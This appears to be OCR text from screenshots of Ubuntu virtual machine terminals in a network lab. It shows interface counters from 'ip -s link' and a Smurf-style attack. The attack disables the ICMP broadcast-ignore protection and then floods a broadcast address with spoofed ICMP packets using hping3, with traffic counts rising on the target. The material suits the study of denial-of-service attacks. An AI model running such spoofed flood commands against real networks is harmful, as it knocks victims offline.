 Applications
ubuntu@ubuntu-jammy: ~
Thu 7 Aug, 21:00 Ubuntu
ubuntu@ubuntu-jammy: ~
File Edit View Search Terminal Help
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
RX: bytes packets errors dropped missed mcast
17472 192 0 0 0 0
TX: bytes packets errors dropped carrier collsns
17472 192 0 0 0 0
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group defa
ult qlen 1000
link/ether 08:00:27:f7:4a:c6 brd ff:ff:ff:ff:ff:ff
RX: bytes packets errors dropped missed mcast
767480096 1815961 0 0 0 0
TX: bytes packets errors dropped carrier collsns
688654988 683451 0 0 0 0
3: enp0s8: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
link/ether 08:00:27:7a:14:eb brd ff:ff:ff:ff:ff:ff
RX: bytes packets errors dropped missed mcast
0 0 0 0 0 0
TX: bytes packets errors dropped carrier collsns
0 0 0 0 0 0
ubuntu@ubuntu-jammy:~$ ip -s link
Ctrl Derecho
Applications
ubuntu@ubuntu-ja...
*enp0s3
Thu 7 Aug, 21:00 Ubuntu
ubuntu@ubuntu-jammy: ~
File Edit View Search Terminal Help
ubuntu@ubuntu-jammy:~$ sudo sysctl -w net.ipv4.icmp_echo_ignore_broadcasts=0
net.ipv4.icmp_echo_ignore_broadcasts = 0
ubuntu@ubuntu-jammy:~$ sudo hping3 --icmp --flood --spoof 192.168.0.1 192.168.0.255
HPING 192.168.0.255 (enp0s3 192.168.0.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.255 hping statistic ---
375241 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ubuntu@ubuntu-jammy:~$ sudo hping3 --icmp --flood --spoof 192.168.0.1 192.168.0.255
Ctrl Derecho
Applications
ubuntu@ubuntu-jammy: ~
Thu 7 Aug, 21:00 Ubuntu
ubuntu@ubuntu-jammy: ~
Click to switch to "Workspace 2"
File Edit View Search Terminal Help
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
RX: bytes packets errors dropped missed mcast
17472 192 0 0 0 0
TX: bytes packets errors dropped carrier collsns
17472 192 0 0 0 0
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP mode DEFAULT group default qlen 1000
link/ether 08:00:27:61:a5:6f brd ff:ff:ff:ff:ff:ff
RX: bytes packets errors dropped missed mcast
22529878 375437 0 0 0 0
TX: bytes packets errors dropped carrier collsns
22482856 374669 0 0 0 0
3: enp0s8: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
link/ether 08:00:27:7e:8d:1d brd ff:ff:ff:ff:ff:ff
RX: bytes packets errors dropped missed mcast
0 0 0 0 0 0
TX: bytes packets errors dropped carrier collsns
0 0 0 0 0 0
ubuntu@ubuntu-jammy:~$ ip -s link
Ctrl Derecho